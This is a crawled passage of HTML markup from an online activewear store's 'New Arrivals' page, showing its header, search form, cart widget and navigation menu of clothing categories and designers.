

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bflyactivewear.com/new
body_size: 31572
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#"> <meta charset="utf-8"/><meta name="title" content="New Styles and Trends |Activewear, Loungewear, Fitness"/><meta name="description" content="Shop the latest styles and trends in Activewear, Loungewear, Fitness, from the world&#039;s top performance Brands, Free Shipping, Bfly Activewear "/><meta name="keywords" content="Activewear, leggings, sports bra, fitness wear, workout wear, yoga top, yoga bottom, loungewear, "/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>New Styles and Trends |Activewear, Loungewear, Fitness</title><link rel="stylesheet" type="text/css" media="all" href="https://www.bflyactivewear.com/static/version1687544903/_cache/merged/9a0ed4a66c3e32e842b213d2b9bf3aa2.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;600;700&display=swap" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.bflyactivewear.com/media/favicon/stores/2/B-Fly_Logo_5.png" /><link rel="shortcut icon" type="image/x-icon" href="https://www.bflyactivewear.com/media/favicon/stores/2/B-Fly_Logo_5.png" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.bflyactivewear.com/new" /><link rel="next" href="https://www.bflyactivewear.com/new?p=2" /><style>.catalog-product-view .product.media img { max-width: 420px !important; max-height: 560px !important;
}</style><meta name="google-site-verification" content="Dn7ElpRHtCdH3XVyT7AUHr5Vw6b1wkPslQw03fqlZpU" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"> <link rel="next" href="https://www.bflyactivewear.com/new?p=2" /><style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.bflyactivewear.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme page-with-filter page-products categorypath-new-arrivals category-new catalog-category-view page-layout-2columns-left"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5RZBZ8Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.bflyactivewear.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.bflyactivewear.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.bflyactivewear.com/customer/account/create/" id="idWZsPb6Y8" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.bflyactivewear.com/" title="" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.bflyactivewear.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.bflyactivewear.com/media/logo/stores/2/B-Fly_Logo.png" title="" alt="" class="logo-image" width="320" height="115" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.bflyactivewear.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.bflyactivewear.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.bflyactivewear.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.bflyactivewear.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.bflyactivewear.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-3' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child" id="menu41"><a href="https://www.bflyactivewear.com/designers" class="mega first has-child"><span class="menu-title">Designers</span></a><div class="child-content cols1"><div id="child-content-41" class="child-content-inner" style="width: 200px;"><div class="mega-col column1 first" style="width: 200px;"><ul class="level1" ><li class="mega first" id="menu52"><a href="https://www.bflyactivewear.com/designers/925fit" class="mega first">925Fit</a></li><li class="mega" id="menu53"><a href="https://www.bflyactivewear.com/designers/electric-yoga" class="mega">Electric Yoga</a></li><li class="mega" id="menu54"><a href="https://www.bflyactivewear.com/designers/glyder" class="mega">Glyder</a></li><li class="mega" id="menu55"><a href="https://www.bflyactivewear.com/designers/koral" class="mega">Koral</a></li><li class="mega" id="menu56"><a href="https://www.bflyactivewear.com/designers/l-space" class="mega">L Space</a></li><li class="mega" id="menu57"><a href="https://www.bflyactivewear.com/designers/michi" class="mega">Michi</a></li><li class="mega" id="menu58"><a href="https://www.bflyactivewear.com/designers/nux" class="mega">Nux</a></li><li class="mega" id="menu59"><a href="https://www.bflyactivewear.com/designers/prana" class="mega">prAna</a></li><li class="mega last" id="menu60"><a href="https://www.bflyactivewear.com/designers/vitamin-a" class="mega last">Vitamin A</a></li></ul></div></div></li><li class="mega" id="menu42"><a href="https://www.bflyactivewear.com/new" class="mega">New Arrivals</a></li><li class="mega has-child dynamic-width style-2 bfly-top" id="menu43"><a href="https://www.bflyactivewear.com/tops" class="mega has-child dynamic-width style-2 bfly-top"><span class="menu-title">Tops</span></a><div class="child-content cols3"><div id="child-content-43" class="child-content-inner" style="width: 100.000001%;"><div class="mega-col column1 first" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group dynamic-width style-2 bfly-inner-top" id="menu61"><a href="https://www.bflyactivewear.com/tops" class="mega first has-child dynamic-width style-2 bfly-inner-top"><span class="menu-title">Tops</span></a><ul class="level2" ><li class="mega first" id="menu62"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" class="mega first"><i class="fa fa-angle-right"></i>Sports Bras</a></li><li class="mega" id="menu63"><a href="https://www.bflyactivewear.com/tops/tops/bodysuits" class="mega"><i class="fa fa-angle-right"></i>Bodysuits</a></li><li class="mega" id="menu64"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" class="mega"><i class="fa fa-angle-right"></i>Tank Tops</a></li><li class="mega" id="menu65"><a href="https://www.bflyactivewear.com/tops/tops/crop-tops" class="mega"><i class="fa fa-angle-right"></i>Crop Tops</a></li><li class="mega" id="menu66"><a href="https://www.bflyactivewear.com/tops/tops/short-sleeve-tops" class="mega"><i class="fa fa-angle-right"></i>Short Sleeve Tops</a></li><li class="mega" id="menu67"><a href="https://www.bflyactivewear.com/tops/tops/long-sleeve-tops" class="mega"><i class="fa fa-angle-right"></i>Long Sleeve Tops</a></li><li class="mega" id="menu68"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" class="mega"><i class="fa fa-angle-right"></i>Sweaters</a></li><li class="mega last" id="menu69"><a href="https://www.bflyactivewear.com/tops/tops/sweatshirts" class="mega last"><i class="fa fa-angle-right"></i>Sweatshirts</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group bfly-inner-top" id="menu70"><a href="https://www.bflyactivewear.com/tops/jackets-coats" class="mega first has-child bfly-inner-top"><span class="menu-title">Jackets & Coats</span></a><ul class="level2" ><li class="mega first" id="menu77"><a href="https://www.bflyactivewear.com/tops/jackets-coats/denim" class="mega first"><i class="fa fa-angle-right"></i>Denim</a></li><li class="mega" id="menu75"><a href="https://www.bflyactivewear.com/tops/jackets-coats/down-puffers" class="mega"><i class="fa fa-angle-right"></i>Down & Puffers</a></li><li class="mega" id="menu76"><a href="https://www.bflyactivewear.com/tops/jackets-coats/performance" class="mega"><i class="fa fa-angle-right"></i>Performance</a></li><li class="mega" id="menu71"><a href="https://www.bflyactivewear.com/tops/jackets-coats/jackets" class="mega"><i class="fa fa-angle-right"></i>Jackets</a></li><li class="mega" id="menu73"><a href="https://www.bflyactivewear.com/tops/jackets-coats/leather" class="mega"><i class="fa fa-angle-right"></i>Leather</a></li><li class="mega" id="menu72"><a href="https://www.bflyactivewear.com/tops/jackets-coats/vests" class="mega"><i class="fa fa-angle-right"></i>Vests</a></li><li class="mega last" id="menu74"><a href="https://www.bflyactivewear.com/tops/jackets-coats/coats" class="mega last"><i class="fa fa-angle-right"></i>Coats</a></li></ul></li></ul></div><div class="mega-col column3 last" style="width: 66.666667%;"><ul class="level1" ><li class="mega first group bfly-inner-product" id="menu78"><style>#html-body [data-pb-style=T38IXWV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=I579036]{text-align:center;border-style:none}#html-body [data-pb-style=B4IY879],#html-body [data-pb-style=UORDSX1]{max-width:100%;height:auto}#html-body [data-pb-style=B97LI4I]{text-align:center}#html-body [data-pb-style=X9KDLM3]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=YLVTBMY]{text-align:center;border-style:none}#html-body [data-pb-style=DJVNH41],#html-body [data-pb-style=GABVFH0]{max-width:100%;height:auto}#html-body [data-pb-style=YTSDDCK]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DCOD7IP]{text-align:center;border-style:none}#html-body [data-pb-style=A8CUAOT],#html-body [data-pb-style=UH9UKY2]{max-width:100%;height:auto}#html-body [data-pb-style=JRFJGMU]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DCOD7IP],#html-body [data-pb-style=I579036],#html-body [data-pb-style=YLVTBMY]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T38IXWV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="I579036"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.png" alt="" title="" data-element="desktop_image" data-pb-style="UORDSX1"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.png" alt="" title="" data-element="mobile_image" data-pb-style="B4IY879"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="B97LI4I">SPORT BRAS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="X9KDLM3"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="YLVTBMY"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.png" alt="" title="" data-element="desktop_image" data-pb-style="GABVFH0"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.png" alt="" title="" data-element="mobile_image" data-pb-style="DJVNH41"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">TANK TOPS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YTSDDCK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DCOD7IP"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sweaters.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sweaters.png" alt="" title="" data-element="desktop_image" data-pb-style="UH9UKY2"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sweaters.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sweaters.png" alt="" title="" data-element="mobile_image" data-pb-style="A8CUAOT"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="JRFJGMU">SWEATERS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_114 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2" id="menu45"><a href="https://www.bflyactivewear.com/bottoms" class="mega has-child dynamic-width style-2"><span class="menu-title">Bottoms</span></a><div class="child-content cols3"><div id="child-content-45" class="child-content-inner" style="width: 100.000001%;"><div class="mega-col column1 first" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group" id="menu79"><ul class="level2" ><li class="mega first" id="menu84"><a href="https://www.bflyactivewear.com/bottoms/animal-prints" class="mega first">Animal Prints</a></li><li class="mega" id="menu81"><a href="https://www.bflyactivewear.com/bottoms/capris" class="mega">Capris</a></li><li class="mega" id="menu80"><a href="https://www.bflyactivewear.com/bottoms/leggings" class="mega">Leggings</a></li><li class="mega" id="menu85"><a href="https://www.bflyactivewear.com/bottoms/ribbed" class="mega">Ribbed</a></li><li class="mega" id="menu83"><a href="https://www.bflyactivewear.com/bottoms/skirts" class="mega">Skirts</a></li><li class="mega last" id="menu82"><a href="https://www.bflyactivewear.com/bottoms/sweatpants" class="mega last">Sweatpants</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group" id="menu86"><ul class="level2" ><li class="mega first" id="menu87"><a href="https://www.bflyactivewear.com/bottoms/7-8-length-leggings" class="mega first">7/8 Length Leggings</a></li><li class="mega" id="menu91"><a href="https://www.bflyactivewear.com/bottoms/black-leggings" class="mega">Black Leggings</a></li><li class="mega" id="menu90"><a href="https://www.bflyactivewear.com/bottoms/new-neutrals" class="mega">New Neutrals</a></li><li class="mega" id="menu88"><a href="https://www.bflyactivewear.com/bottoms/pants" class="mega">Pants</a></li><li class="mega last" id="menu89"><a href="https://www.bflyactivewear.com/bottoms/shorts" class="mega last">Shorts</a></li></ul></li></ul></div><div class="mega-col column3 last" style="width: 66.666667%;"><ul class="level1" ><li class="mega first group" id="menu92"><style>#html-body [data-pb-style=XMFBSCS]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=W7RW2OY]{text-align:center;border-style:none}#html-body [data-pb-style=CHSVCG5],#html-body [data-pb-style=KT0GB69]{max-width:100%;height:auto}#html-body [data-pb-style=YDT707R]{text-align:center}#html-body [data-pb-style=AVK3WQM]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=TOW15WG]{text-align:center;border-style:none}#html-body [data-pb-style=P0REC9J],#html-body [data-pb-style=TF87XYN]{max-width:100%;height:auto}#html-body [data-pb-style=EOK76JP]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DS2J0VS]{text-align:center;border-style:none}#html-body [data-pb-style=F8N3SAC],#html-body [data-pb-style=UUXN0KS]{max-width:100%;height:auto}#html-body [data-pb-style=RYXCUPM]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DS2J0VS],#html-body [data-pb-style=TOW15WG],#html-body [data-pb-style=W7RW2OY]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XMFBSCS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="W7RW2OY"><a href="https://www.bflyactivewear.com/bottoms/pants" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/pants.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/pants.png" alt="" title="" data-element="desktop_image" data-pb-style="CHSVCG5"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/pants.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/pants.png" alt="" title="" data-element="mobile_image" data-pb-style="KT0GB69"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="YDT707R">PANTS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AVK3WQM"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TOW15WG"><a href="https://www.bflyactivewear.com/bottoms/shorts" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/shorts.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/shorts.png" alt="" title="" data-element="desktop_image" data-pb-style="TF87XYN"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/shorts.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/shorts.png" alt="" title="" data-element="mobile_image" data-pb-style="P0REC9J"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">SHORTS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EOK76JP"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DS2J0VS"><a href="https://www.bflyactivewear.com/bottoms/leggings" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/laggings.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/laggings.png" alt="" title="" data-element="desktop_image" data-pb-style="F8N3SAC"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/laggings.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/laggings.png" alt="" title="" data-element="mobile_image" data-pb-style="UUXN0KS"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="RYXCUPM">LEGGINGS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_112 --></li></ul></div></div></div></li><li class="mega" id="menu46"><a href="https://www.bflyactivewear.com/loungewear" class="mega">Loungewear</a></li><li class="mega has-child" id="menu47"><a href="https://www.bflyactivewear.com/activity" class="mega has-child"><span class="menu-title">Activity</span></a><div class="child-content cols1"><div id="child-content-47" class="child-content-inner" style="width: 200px;"><div class="mega-col column1 first" style="width: 200px;"><ul class="level1" ><li class="mega first" id="menu93"><a href="https://www.bflyactivewear.com/activity/cross-fit" class="mega first">Cross Fit</a></li><li class="mega" id="menu94"><a href="https://www.bflyactivewear.com/activity/cycling" class="mega">Cycling</a></li><li class="mega" id="menu95"><a href="https://www.bflyactivewear.com/activity/running" class="mega">Running</a></li><li class="mega" id="menu97"><a href="https://www.bflyactivewear.com/activity/workout" class="mega">Workout</a></li><li class="mega last" id="menu96"><a href="https://www.bflyactivewear.com/activity/yoga" class="mega last">Yoga</a></li></ul></div></div></li><li class="mega has-child dynamic-width style-2 bfly-top" id="menu48"><a href="https://www.bflyactivewear.com/sale" class="mega has-child dynamic-width style-2 bfly-top"><span class="menu-title">Sale</span></a><div class="child-content cols2"><div id="child-content-48" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 50%;"><ul class="level1" ><li class="mega first group bfly-inner-top" id="menu98"><a href="https://www.bflyactivewear.com/sale/shop-by-category" class="mega first has-child bfly-inner-top"><span class="menu-title">Shop by Category</span></a><ul class="level2" ><li class="mega first" id="menu105"><a href="https://www.bflyactivewear.com/sale/shop-by-category/accessories" class="mega first"><i class="fa fa-angle-right"></i>Accessories</a></li><li class="mega" id="menu101"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" class="mega"><i class="fa fa-angle-right"></i>Bottoms</a></li><li class="mega" id="menu102"><a href="https://www.bflyactivewear.com/sale/shop-by-category/dresses-and-jumpsuits" class="mega"><i class="fa fa-angle-right"></i>Dresses and Jumpsuits</a></li><li class="mega" id="menu103"><a href="https://www.bflyactivewear.com/sale/shop-by-category/jackets-and-coats" class="mega"><i class="fa fa-angle-right"></i>Jackets and Coats</a></li><li class="mega" id="menu104"><a href="https://www.bflyactivewear.com/sale/shop-by-category/shoes" class="mega"><i class="fa fa-angle-right"></i>Shoes</a></li><li class="mega" id="menu99"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" class="mega"><i class="fa fa-angle-right"></i>Sports Bras</a></li><li class="mega last" id="menu100"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" class="mega last"><i class="fa fa-angle-right"></i>Tops</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 50%;"><ul class="level1" ><li class="mega first group" id="menu106"><style>#html-body 